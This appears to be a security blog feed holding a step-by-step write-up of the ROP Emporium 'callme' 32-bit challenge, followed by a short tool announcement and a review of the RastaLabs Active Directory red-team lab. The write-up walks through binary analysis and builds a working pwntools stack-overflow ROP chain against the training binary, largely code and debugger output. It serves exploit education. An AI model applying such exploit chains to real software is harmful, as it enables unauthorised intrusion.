Last time we looked at ropemporium's second 32-bit challenge, split. This time we're going to look at the third challenge, callme (maybe).
This challenge is a step up from the previous two as we're told we have to call three different functions in oder (callme_one(), callme_two() and callme_three()) each with the arguments 1,2,3 to decrypt the flag. The binary comes with an encrypted_flag.txt and a couple of Key.dat files, presumably used by the functions to decrypt the flag, in addition to a libcallme32.so library.
First off, let's run it:
callme by ROP Emporium
32bits

Hope you read the instructions...
> test

Exiting
Seems straightforward enough...
Let's take a look a the binary in radare2.
Binary Analysis
r2 callme32
 -- I thought we were friends. :_
[0x08048640]> i
blksz    0x0
block    0x100
fd       3
file     callme32
format   elf
iorw     false
mode     r-x
size     0x1e68
humansz  7.6K
type     EXEC (Executable file)
arch     x86
baddr    0x8048000
binsz    6541
bintype  elf
bits     32
canary   false
sanitiz  false
class    ELF32
crypto   false
endian   little
havecode true
intrp    /lib/ld-linux.so.2
lang     c
linenum  true
lsyms    true
machine  Intel 80386
maxopsz  16
minopsz  1
nx       true
os       linux
pcalign  0
pic      false
relocs   true
relro    partial
rpath    ./
static   false
stripped false
subsys   linux
va       true
[0x08048640]>
As before, we get some information about the binary using i, and then perform some analysis using aaa, and check the function list with afl.
[0x08048640]> afl
0x08048558    3 35           sym._init
0x08048590    1 6            sym.imp.printf
0x080485a0    1 6            sym.imp.fgets
0x080485b0    1 6            sym.imp.callme_three
0x080485c0    1 6            sym.imp.callme_one
0x080485d0    1 6            sym.imp.puts
0x080485e0    1 6            sym.imp.exit
0x080485f0    1 6            sym.imp.__libc_start_main
0x08048600    1 6            sym.imp.setvbuf
0x08048610    1 6            sym.imp.memset
0x08048620    1 6            sym.imp.callme_two
0x08048630    1 6            sub.__gmon_start_630
0x08048640    1 33           entry0
0x08048670    1 4            sym.__x86.get_pc_thunk.bx
0x08048680    4 43           sym.deregister_tm_clones
0x080486b0    4 53           sym.register_tm_clones
0x080486f0    3 30           sym.__do_global_dtors_aux
0x08048710    4 43   -> 40   entry1.init
0x0804873b    1 123          sym.main
0x080487b6    1 86           sym.pwnme
0x0804880c    1 67           sym.usefulFunction
0x08048850    4 93           sym.__libc_csu_init
0x080488b0    1 2            sym.__libc_csu_fini
0x080488b4    1 20           sym._fini
[0x08048640]>
We note that the callme functions are actually imported functions (indicated by the sym.imp prefix, and confirmed using ii to view the imports). We also see our usual usefulFunction and pwnme functions.
We can then enter Visual Mode with V, cycle to the disassembler layout with p and then use the flag search hud, _, to search for our usefulFunction.
[0x0804880c 26% 220 callme32]> pd $r @ sym.usefulFunction
┌ (fcn) sym.usefulFunction 67
│   sym.usefulFunction ();
│           0x0804880c      55             push ebp
│           0x0804880d      89e5           mov ebp, esp
│           0x0804880f      83ec08         sub esp, 8
│           0x08048812      83ec04         sub esp, 4
│           0x08048815      6a06           push 6                      ; 6
│           0x08048817      6a05           push 5                      ; 5
│           0x08048819      6a04           push 4                      ; 4
│           0x0804881b      e890fdffff     call sym.imp.callme_three   ;[1]
│           0x08048820      83c410         add esp, 0x10
│           0x08048823      83ec04         sub esp, 4
│           0x08048826      6a06           push 6                      ; 6
│           0x08048828      6a05           push 5                      ; 5
│           0x0804882a      6a04           push 4                      ; 4
│           0x0804882c      e8effdffff     call sym.imp.callme_two     ;[2]
│           0x08048831      83c410         add esp, 0x10
│           0x08048834      83ec04         sub esp, 4
│           0x08048837      6a06           push 6                      ; 6
│           0x08048839      6a05           push 5                      ; 5
│           0x0804883b      6a04           push 4                      ; 4
│           0x0804883d      e87efdffff     call sym.imp.callme_one     ;[3]
│           0x08048842      83c410         add esp, 0x10
│           0x08048845      83ec0c         sub esp, 0xc
│           0x08048848      6a01           push 1                      ; 1 ; i
└           0x0804884a      e891fdffff     call sym.imp.exit           ;[4]
            0x0804884f      90             nop
We can see here that our callme functions are being invoked, but in the wrong order and with the wrong parameters compared to our information text about this challenge.
From here we can seek to the callme functions by pressing the number next to the call in the square brackets, in this case [1], [2] or [3].
We can poke around a bit more, but what we need to do appears to be clear, lets give it a go!
Exploitation
Let's create the skeleton of our pwntools script.
#!/usr/bin/env python2

import pwn

# Set the context for any pwntools magic
pwn.context.arch = 'i386'
# Load the binary as a pwntools ELF
pwn.context.binary = binary = pwn.ELF('./callme32')
# Setup pwntools to create a new byoby window instead of a new terminal window when it starts gdb
pwn.context.terminal = ['byobu', 'new-window']

gdb_cmds = [
    'b* main',
    'c'
]

# Start debugging
io = pwn.gdb.debug(binary.path, gdbscript = '\n'.join(gdb_cmds))

io.interactive()
Running this we get some useful information in the console and our gdb session starts. We can use gdb to print the memory address of the callme functions with the print command.
[*] '/root/ctfs/ropemporium/32/callme/callme32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
    RPATH:    './'
[+] Starting local process '/usr/bin/gdbserver': pid 5812
[*] running in new terminal: /usr/bin/gdb -q  "/root/ctfs/ropemporium/32/callme/callme32" -x "/tmp/pwnhVaLOg.gdb"
[*] Switching to interactive mode
We note that the checksec output agrees with the information from radare, and that the none-executable stack (NX) is enabled but there is no stack canary or ASLR (PIE)..
Then in the gdb window:
Breakpoint 1, 0x0804873b in main ()
gef➤  print 'callme_one@plt'
$2 = {<text variable, no debug info>} 0x80485c0 <callme_one@plt>
gef➤  print 'callme_two@plt'
$3 = {<text variable, no debug info>} 0x8048620 <callme_two@plt>
gef➤  print 'callme_three@plt'
$4 = {<text variable, no debug info>} 0x80485b0 <callme_three@plt>
gef➤
We can compare these to the the function list from radare, and see that they match.
Let's set up a rop chain similar to split32 where we call the first function, callme_one() with the appropriate arugments.
As we setup the binary using the pwntools ELF function we get a few extras, such as being able to resolve the function pointers using the binary.symbols, which we'll log to check they're what we expect.
#!/usr/bin/env python2

import pwn

# Set the context for any pwntools magic
pwn.context.arch = 'i386'
# Load the binary as a pwntools ELF
pwn.context.binary = binary = pwn.ELF('./callme32')
# Setup pwntools to create a new byoby window instead of a new terminal window when it starts gdb
pwn.context.terminal = ['byobu', 'new-window']

# Function pointers
callme_one_plt = binary.symbols.plt.callme_one
callme_two_plt = binary.symbols.plt.callme_two
callme_three_plt = binary.symbols.plt.callme_three

pwn.info("callme_one_plt: %#x", callme_one_plt)
pwn.info("callme_two_plt: %#x", callme_two_plt)
pwn.info("callme_three_plt: %#x", callme_three_plt)

# GDB Commands
gdb_cmds = [
    'b* %#x' % callme_one_plt,
    'c'
]

# Start debugging
io = pwn.gdb.debug(binary.path, gdbscript = '\n'.join(gdb_cmds))

io.recvuntil("> ")
io.sendline("A" * 100)
io.interactive()
Running this we see the PLT callme functions have the expected values:
[*] '/root/ctfs/ropemporium/32/callme/callme32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
    RPATH:    './'
[*] callme_one_plt: 0x80485c0
[*] callme_two_plt: 0x8048620
[*] callme_three_plt: 0x80485b0
[+] Starting local process '/usr/bin/gdbserver': pid 10188
[*] running in new terminal: /usr/bin/gdb -q  "/root/ctfs/ropemporium/32/callme/callme32" -x "/tmp/pwnPXkiBV.gdb"
[*] Switching to interactive mode
And that the process errors as expected:
[ Legend: Modified register | Code | Heap | Stack | String ]
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax   : 0xffe9fa70  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$ebx   : 0x0
$ecx   : 0xf7f2989c  →  0x00000000
$edx   : 0xffe9fa70  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$esp   : 0xffe9faa0  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$ebp   : 0x41414141 ("AAAA"?)
$esi   : 0xf7f28000  →  0x001d5d8c
$edi   : 0x0
$eip   : 0x41414141 ("AAAA"?)
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]
$fs: 0x0000  $ds: 0x002b  $es: 0x002b  $ss: 0x002b  $cs: 0x0023  $gs: 0x0063
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0xffe9faa0│+0x00: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"      ← $esp
0xffe9faa4│+0x04: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
0xffe9faa8│+0x08: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
0xffe9faac│+0x0c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
0xffe9fab0│+0x10: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
0xffe9fab4│+0x14: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
0xffe9fab8│+0x18: "AAAAAAAAAAAAAAAAAAAAAAAAAAAA"
0xffe9fabc│+0x1c: "AAAAAAAAAAAAAAAAAAAAAAAA"
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x41414141
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "callme32", stopped, reason: SIGSEGV
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0x41414141 in ?? ()
gef➤
Replacing this with our cyclic string, we find the overwrite occurs with 0x6161616c, the same as the last two challenges.
Let's overwrite this with As and confirm our control.
#!/usr/bin/env python2

import pwn

# Set the context for any pwntools magic
pwn.context.arch = 'i386'
# Load the binary as a pwntools ELF
pwn.context.binary = binary = pwn.ELF('./callme32')
# Setup pwntools to create a new byoby window instead of a new terminal window when it starts gdb
pwn.context.terminal = ['byobu', 'new-window']

# Function pointers
callme_one_plt = binary.symbols.plt.callme_one
callme_two_plt = binary.symbols.plt.callme_two
callme_three_plt = binary.symbols.plt.callme_three

pwn.info("callme_one_plt: %#x", callme_one_plt)
pwn.info("callme_two_plt: %#x", callme_two_plt)
pwn.info("callme_three_plt: %#x", callme_three_plt)

# GDB Commands
gdb_cmds = [
    'b* %#x' % callme_one_plt,
    'c'
]

# Start debugging
io = pwn.gdb.debug(binary.path, gdbscript = '\n'.join(gdb_cmds))

io.recvuntil("> ")
#io.sendline(pwn.cyclic(100))

# Create dummy rop chain of As
rop = "AAAA"

# Use the pwn.fit function to create a payload with the overwrite offset set to the rop chain
overwrite = 0x6161616c
payload = pwn.fit({
    overwrite: str(rop)
})

io.sendline(payload)

io.interactive()
Perfect! Now all that remains is to create our rop chain.
The first thing we want to call is callme_one, so that will go at the start of the chain and will be the first thing to get executed.
When the process execution 'returns' to our callme_one address it will expect the stack to be set up. The top of the stack should contain the return address of the function, and then the function arguments as it's 32-bit.
Our stack should therefore look like:
.......................Top of stack, lower memory addresses
0x00000003
0x00000002
0x00000001
<return address>
<address of callme_one@plt>
0x41414141
0x41414141
0x41414141
...
......................Bottom of stack, higher memory addresses
Let's set up our rop chain then, forgetting about the return address for now and just setting it to BBBB:
#!/usr/bin/env python2

import pwn

# Set the context for any pwntools magic
pwn.context.arch = 'i386'
# Load the binary as a pwntools ELF
pwn.context.binary = binary = pwn.ELF('./callme32')
# Setup pwntools to create a new byoby window instead of a new terminal window when it starts gdb
pwn.context.terminal = ['byobu', 'new-window']

# Function pointers
callme_one_plt = binary.symbols.plt.callme_one
callme_two_plt = binary.symbols.plt.callme_two
callme_three_plt = binary.symbols.plt.callme_three

pwn.info("callme_one_plt: %#x", callme_one_plt)
pwn.info("callme_two_plt: %#x", callme_two_plt)
pwn.info("callme_three_plt: %#x", callme_three_plt)

# GDB Commands
gdb_cmds = [
    'b* %#x' % callme_one_plt,
    'c'
]

# Start debugging
io = pwn.gdb.debug(binary.path, gdbscript = '\n'.join(gdb_cmds))

io.recvuntil("> ")
#io.sendline(pwn.cyclic(100))

# Create rop chain
rop = ""
rop += pwn.p32(callme_one_plt)
rop += "BBBB"
rop += pwn.p32(0x1)
rop += pwn.p32(0x2)
rop += pwn.p32(0x3)

# Use the pwn.fit function to create a payload with the overwrite offset set to the rop chain
overwrite = 0x6161616c
payload = pwn.fit({
    overwrite: str(rop)
})

io.sendline(payload)

io.interactive()
Running this, we break at callme_one:
[ Legend: Modified register | Code | Heap | Stack | String ]
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax   : 0xff8a6fc0  →  0x61616161 ("aaaa"?)
$ebx   : 0x0
$ecx   : 0xf7f3b89c  →  0x00000000
$edx   : 0xff8a6fc0  →  0x61616161 ("aaaa"?)
$esp   : 0xff8a6ff0  →  0x42424242 ("BBBB"?)
$ebp   : 0x6161616b ("kaaa"?)
$esi   : 0xf7f3a000  →  0x001d5d8c
$edi   : 0x0
$eip   : 0x80485c0   →  <callme_one@plt+0> jmp DWORD PTR ds:0x804a018
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$fs: 0x0000  $cs: 0x0023  $es: 0x002b  $ss: 0x002b  $gs: 0x0063  $ds: 0x002b
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0xff8a6ff0│+0x00: 0x42424242     ← $esp
0xff8a6ff4│+0x04: 0x00000001
0xff8a6ff8│+0x08: 0x00000002
0xff8a6ffc│+0x0c: 0x00000003
0xff8a7000│+0x10: 0xf7f3000a  →  0x870c0e41
0xff8a7004│+0x14: 0xf7f3a000  →  0x001d5d8c
0xff8a7008│+0x18: 0x00000000
0xff8a700c│+0x1c: 0xf7d7d9a1  →  <__libc_start_main+241> add esp, 0x10
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
    0x80485b0 <callme_three@plt+0> jmp    DWORD PTR ds:0x804a014
    0x80485b6 <callme_three@plt+6> push   0x10
    0x80485bb <callme_three@plt+11> jmp    0x8048580
 →  0x80485c0 <callme_one@plt+0> jmp    DWORD PTR ds:0x804a018
    0x80485c6 <callme_one@plt+6> push   0x18
    0x80485cb <callme_one@plt+11> jmp    0x8048580
    0x80485d0 <puts@plt+0>     jmp    DWORD PTR ds:0x804a01c
    0x80485d6 <puts@plt+6>     push   0x20
    0x80485db <puts@plt+11>    jmp    0x8048580
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "callme32", stopped, reason: BREAKPOINT
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x80485c0 → Name: callme_one@plt()
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

Breakpoint 1, 0x080485c0 in callme_one@plt ()
gef➤
Here we can see that we're in the callme_one function, and it looks like our stack is set up correctly! Our return address is 0x42424242 (BBBB), and our 1,2 and 3 are in the correct positions so that the function thinks they are the arguments!
If we let execution continue we see that we get a segfault when the process tries to return to our 0x42424242 address, and our arguments are still there at the top of the stack. This is problematic, as we want to redirect to our second function callme_two, but if we do then the stack is set up so that 0x00000001 would be the return address, and 0x00000002 would be the first argument and so on... so what can we do?
Rop Gadgets
Here we use what is known as a rop gadget. A gadget is any set of instructions that ends in a ret or similar command, so that we can execute those instructions and then return to our rop chain.
Here, if we can find a pop-pop-pop-ret and use that as our first return address, it will pop our three arguments off the stack and then return to the next address, which can be anything!
It doesn't matter what registers the values are getting popped into (as long as it isn't ESP or EIP of course), it just matters that they are being popped off the stack.
Let's use gdb-gef to search for gadgets. If we run gef help we can see the gef commands, including ropper.
We can use ropper to search for any pop-pop-pop-ret by using the % sign as a wildcard to match any string.
gef➤  ropper --search  "pop %; pop %; pop %; ret"
[INFO] Load gadgets for section: PHDR
[LOAD] loading... 100%
[INFO] Load gadgets for section: LOAD
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop %; pop %; pop %; ret

[INFO] File: /root/ctfs/ropemporium/32/callme/callme32
0x080488a8: pop ebx; pop esi; pop edi; pop ebp; ret;
0x080488aa: pop edi; pop ebp; ret;
0x080488a9: pop esi; pop edi; pop ebp; ret;
0x080488c0: pop ss; add byte ptr [eax], al; add esp, 8; pop ebx; ret;

gef➤
Perfect! We have a nice pop-pop-pop-ret at 0x080488a9, so lets make this our return address, and then just add the stack frame for callme_two immediately afterwards!
#!/usr/bin/env python2

import pwn

# Set the context for any pwntools magic
pwn.context.arch = 'i386'
# Load the binary as a pwntools ELF
pwn.context.binary = binary = pwn.ELF('./callme32')
# Setup pwntools to create a new byoby window instead of a new terminal window when it starts gdb
pwn.context.terminal = ['byobu', 'new-window']

# Function pointers
callme_one_plt = binary.symbols.plt.callme_one
callme_two_plt = binary.symbols.plt.callme_two
callme_three_plt = binary.symbols.plt.callme_three

pwn.info("callme_one_plt: %#x", callme_one_plt)
pwn.info("callme_two_plt: %#x", callme_two_plt)
pwn.info("callme_three_plt: %#x", callme_three_plt)

# GDB Commands
gdb_cmds = [
    'b* %#x' % callme_one_plt,
    'c'
]

# Start debugging
io = pwn.gdb.debug(binary.path, gdbscript = '\n'.join(gdb_cmds))

io.recvuntil("> ")
#io.sendline(pwn.cyclic(100))

# Create rop chain
rop = ""
rop += pwn.p32(callme_one_plt)      # <-    inital overwrite to callme_one
rop += pwn.p32(0x080488a9)          #   |   callme_one return address to pop-pop-pop-ret
rop += pwn.p32(0x1)                 #   |   callme_one arg1
rop += pwn.p32(0x2)                 #   |   callme_one arg2
rop += pwn.p32(0x3)                 # <`    callme_one arg3
rop += pwn.p32(callme_two_plt)      # <-    pop-pop-pop-ret returns here
rop += "BBBB"                       #   |   callme_two return address
rop += pwn.p32(0x1)                 #   |   callme_two arg1
rop += pwn.p32(0x2)                 #   |   callme_two arg2
rop += pwn.p32(0x3)                 # <`    callme_two arg3

# Use the pwn.fit function to create a payload with the overwrite offset set to the rop chain
overwrite = 0x6161616c
payload = pwn.fit({
    overwrite: str(rop)
})

io.sendline(payload)

io.interactive()
Running this we break at callme_one again, we can step through and see that we return to our pop-pop-pop-ret, which pops our inital arguments of the stack and then returns to callme_two with the correct arguments in place!
[ Legend: Modified register | Code | Heap | Stack | String ]
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax   : 0x0
$ebx   : 0x0
$ecx   : 0x15
$edx   : 0x9850168   →  0x00000000
$esp   : 0xff8df670  →  0x080488a9  →  <__libc_csu_init+89> pop esi
$ebp   : 0x6161616b ("kaaa"?)
$esi   : 0xf7f0b000  →  0x001d5d8c
$edi   : 0x0
$eip   : 0xf7f387cc  →  <callme_one+252> ret
$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$fs: 0x0000  $ds: 0x002b  $gs: 0x0063  $cs: 0x0023  $ss: 0x002b  $es: 0x002b
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0xff8df670│+0x00: 0x080488a9  →  <__libc_csu_init+89> pop esi    ← $esp
0xff8df674│+0x04: 0x00000001
0xff8df678│+0x08: 0x00000002
0xff8df67c│+0x0c: 0x00000003
0xff8df680│+0x10: 0x08048620  →  <callme_two@plt+0> jmp DWORD PTR ds:0x804a030
0xff8df684│+0x14: 0x42424242
0xff8df688│+0x18: 0x00000001
0xff8df68c│+0x1c: 0x00000002
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
   0xf7f387c4 <callme_one+244> std
   0xf7f387c5 <callme_one+245> (bad)
   0xf7f387c6 <callme_one+246> call   DWORD PTR [eax-0x3603a275]
 → 0xf7f387cc <callme_one+252> ret
   ↳   0x80488a9 <__libc_csu_init+89> pop    esi
       0x80488aa <__libc_csu_init+90> pop    edi
       0x80488ab <__libc_csu_init+91> pop    ebp
       0x80488ac <__libc_csu_init+92> ret
       0x80488ad                  lea    esi, [esi+0x0]
       0x80488b0 <__libc_csu_fini+0> repz   ret
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "callme32", stopped, reason: SINGLE STEP
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0xf7f387cc → Name: callme_one()
[#1] 0x80488a9 → Name: __libc_csu_init()
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0xf7f387cc in callme_one () from ./libcallme32.so
And once we enter callme_two:
[ Legend: Modified register | Code | Heap | Stack | String ]
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ registers ]────
$eax   : 0x0
$ebx   : 0x0
$ecx   : 0x15
$edx   : 0x9850168   →  0x00000000
$esp   : 0xff8df684  →  0x42424242 ("BBBB"?)
$ebp   : 0x3
$esi   : 0x1
$edi   : 0x2
$eip   : 0xf7f387cd  →  <callme_two+0> push ebp
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification]
$fs: 0x0000  $ds: 0x002b  $gs: 0x0063  $cs: 0x0023  $ss: 0x002b  $es: 0x002b
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ stack ]────
0xff8df684│+0x00: 0x42424242     ← $esp
0xff8df688│+0x04: 0x00000001
0xff8df68c│+0x08: 0x00000002
0xff8df690│+0x0c: 0x00000003
0xff8df694│+0x10: 0xff8d000a  →  0x00000000
0xff8df698│+0x14: 0xff8df72c  →  0xff8e065a  →  "LC_NUMERIC=en_GB.UTF-8"
0xff8df69c│+0x18: 0xff8df6b4  →  0x00000000
0xff8df6a0│+0x1c: 0x00000001
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ code:i386 ]────
   0xf7f387c5 <callme_one+245> (bad)
   0xf7f387c6 <callme_one+246> call   DWORD PTR [eax-0x3603a275]
   0xf7f387cc <callme_one+252> ret
 → 0xf7f387cd <callme_two+0>   push   ebp
   0xf7f387ce <callme_two+1>   mov    ebp, esp
   0xf7f387d0 <callme_two+3>   push   esi
   0xf7f387d1 <callme_two+4>   push   ebx
   0xf7f387d2 <callme_two+5>   sub    esp, 0x10
   0xf7f387d5 <callme_two+8>   call   0xf7f385a0 <__x86.get_pc_thunk.bx>
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "callme32", stopped, reason: SINGLE STEP
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0xf7f387cd → Name: callme_two()
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
0xf7f387cd in callme_two () from ./libcallme32.so
We see our BBBB return address and arguments correctly placed on the stack!
Let's do the same for callme_three and then execute the whole chain!
#!/usr/bin/env python2

import pwn

# Set the context for any pwntools magic
pwn.context.arch = 'i386'
# Load the binary as a pwntools ELF
pwn.context.binary = binary = pwn.ELF('./callme32')
# Setup pwntools to create a new byoby window instead of a new terminal window when it starts gdb
pwn.context.terminal = ['byobu', 'new-window']

# Function pointers
callme_one_plt = binary.symbols.plt.callme_one
callme_two_plt = binary.symbols.plt.callme_two
callme_three_plt = binary.symbols.plt.callme_three
exit_plt = binary.symbols.plt.exit

pwn.info("callme_one_plt: %#x", callme_one_plt)
pwn.info("callme_two_plt: %#x", callme_two_plt)
pwn.info("callme_three_plt: %#x", callme_three_plt)

# GDB Commands
gdb_cmds = [
    'b* %#x' % callme_one_plt,
    'c'
]

# Start debugging
io = pwn.gdb.debug(binary.path, gdbscript = '\n'.join(gdb_cmds))

io.recvuntil("> ")
#io.sendline(pwn.cyclic(100))

# Create rop chain
rop = ""
rop += pwn.p32(callme_one_plt)      # <-    inital overwrite to callme_one
rop += pwn.p32(0x080488a9)          #   |   callme_one return address to pop-pop-pop-ret
rop += pwn.p32(0x1)                 #   |   callme_one arg1
rop += pwn.p32(0x2)                 #   |   callme_one arg2
rop += pwn.p32(0x3)                 # <`    callme_one arg3
rop += pwn.p32(callme_two_plt)      # <-    pop-pop-pop-ret returns here
rop += pwn.p32(0x080488a9)          #   |   callme_two return address to pop-pop-pop-ret
rop += pwn.p32(0x1)                 #   |   callme_two arg1
rop += pwn.p32(0x2)                 #   |   callme_two arg2
rop += pwn.p32(0x3)                 # <`    callme_two arg3
rop += pwn.p32(callme_three_plt)    # <-    pop-pop-pop-ret returns here
rop += pwn.p32(exit_plt)            #   |   callme_three return address to exit
rop += pwn.p32(0x1)                 #   |   callme_three arg1
rop += pwn.p32(0x2)                 #   |   callme_three arg2
rop += pwn.p32(0x3)                 # <`    callme_three arg3


# Use the pwn.fit function to create a payload with the overwrite offset set to the rop chain
overwrite = 0x6161616c
payload = pwn.fit({
    overwrite: str(rop)
})

io.sendline(payload)

io.interactive()
Here we also set the callme_three return address to exit@plt so that we exit the process nicely, though it's not strictly necessary as we don't really care if it errors after it prints our flag!
It all seems to be in place, let's give it a run:
[*] '/root/ctfs/ropemporium/32/callme/callme32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
    RPATH:    './'
[*] callme_one_plt: 0x80485c0
[*] callme_two_plt: 0x8048620
[*] callme_three_plt: 0x80485b0
[+] Starting local process '/usr/bin/gdbserver': pid 3642
[*] running in new terminal: /usr/bin/gdb -q  "/root/ctfs/ropemporium/32/callme/callme32" -x "/tmp/pwn8CbXJP.gdb"
[*] Switching to interactive mode
ROPE{a_placeholder_32byte_flag!}
Child exited with status 0
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 3646)
[*] Got EOF while reading in interactive
Awesome! We got our flag!
Summary
We've pwnd callme32 by setting up our first real rop chain which calls three different functions with arguments. We've picked up a few new tricks in gdb-gef, radare2 and pwntools and really gotten to grips with the layout of a stack frame.
Next time we'll try the fourth challenge, write4, where we'll have to use gadgets to write our own values to memory and then use them to get a shell!
P.S Thanks to for the awesome title!
]]>on the company site about a new tool I wrote called . It's a tool for quickly and easily configuring Kali boxes 'just the way you like them'. Check it out!
]]>A Rastlabs story.
So probably like many people, I'd only heard good things about before I picked it up. Sure, people said it was hard, but how bad could it be? I had this.
Boy was I in for a shock.
I picked up one month of Rastalabs for July of 2018. I timed it perfectly so that it started nicely on a Friday afternoon, and finished one month later on a Sunday afternoon. I settled down, cracked my fingers, and set about pwning this motherflipper.
Fast-forward to two days later and I've barely left my seat. It's Sunday night and I'm still desperately trying to find something, anything to give me my initial foothold. I've spent hours and hours poring over the same bits of information, trying to figure out where I was going wrong. Glancing over things one last time before bed, an idea struck me! Five minutes later I'm in. Relief floods over me, a whole weekend down but at least I have something to show for it.
The rest of the month continued in much the same manner. I quickly picked up a few more flags once I was in which gave me a confidence boost, and one by one the others fell, but I did little else for a month besides eat, sleep, work and Rastalabs (as my better half will tell you!).
In the end, one month was literally just enough time to get the flags. In fact, I cut it so close, that even though I still had lab access, the HTB website was no longer accepting flags for me and was saying my time had expired! I quickly created a support ticket however, and the stellar support team had it sorted within a few hours, even on a Sunday!
Once I was done I didn't know what to do with myself. What do you do when something you've been so focused on for so long comes to an end? Ah, of course. A Sunday lunch bacon sandwich!
Thoughts
I was already a member of and the Mattermost chat server, but I joined the #Rastalabs channel so I could share my pain with other, similarly woeful individuals.
Rastamouse seemed to be ever present and ready to help - I honestly don't know he does it. He seems to have infinite patience, quickly resetting any servers, solving problems and answering questions and somehow staying sane and good-natured through it all.
The lab itself is VPN access, in the way that anyone who has done OSCP or HTB before will be familiar with, and consists of several segregated networks. You land in the 'external' network representing the internet, and have to make your away across a variety of hosts and networks to the ultimate final goal of Domain Admin.
This isn't a simple land-and-fire-up-responder exercise, nor can you rely on frameworks like Metasploit or Empire to get the job done. You have to get familiar with the underlying tools, start to understand Active Directory and what it is in the environment you're specifically looking for. This is great, as anyone can land on a box and fire off a few Metasploit modules, what this lab is teaching you to do is get to grips with the domain and properly start to figure things out for yourself. It's the OSCP equivalent for Windows Domain compromisation.
The only real gripe I had was with some of the other users. This is a redteaming simulation lab, and yet some of them would be dropping binaries and files all over the box, leaving flags or passwords or information in the clear for others to find without clearing up and so on. As the domain is so interconnected, with scripted users performing actions and users with agents and processes all over the place individual boxes can't be reset, only the whole lab, so when users do this it can cause problems for others that follow.
All-in-all it was an incredible experience, as these challenges often are. I learnt a lot, like a lot a lot, and think Rastamouse and the Hackthebox team have done a fantastic job with this lab. At £90 for the month this lab is an absolute bargain and I cannot recommend it enough. I'll be getting another month after a bit of break, so that I can try the exercises again without focusing on the flags. I want to try different tools, and to do it quicker and quieter.
Tips
For anyone looking to take on the lab, or who currently are, here are my thoughts and tips:
- This is not a beginner friendly lab. It is however, a great intermediate lab for anyone looking to hone their skills, particularly relating to domain compromisation and Active Directory attacks.
- Get familiar with PowerShell and PowerView. Not just the Empire modules, and learn how to pipe PowerShell commands to each other so you can filter them and narrow down on your targets.
- Enumerate, enumerate, enumerate. Anytime you get a piece of information, start over. If you compromise a new user on a new box, enumerate the box. Enumerate old boxes with the new user. Enumerate the user's AD permissions. Enumerate it all, and build up a picture and understanding of what's going on.
- Don't assume something won't work or won't be a vector just because it's a lab. There are scripted users doing all sorts of actions across the domain.
- Check out (one of the creator's of Empire/PowerSploit) as well as itself. There's lots of quality content that will definitely prove useful.
- Deepen your understanding of Active Directory. A good resource for this is .
- Treat it like a redteam. Don't drop files willy-nilly and restart boxes or kill processes to see if something worked. Try and keep things in memory, do things quietly and efficiently.
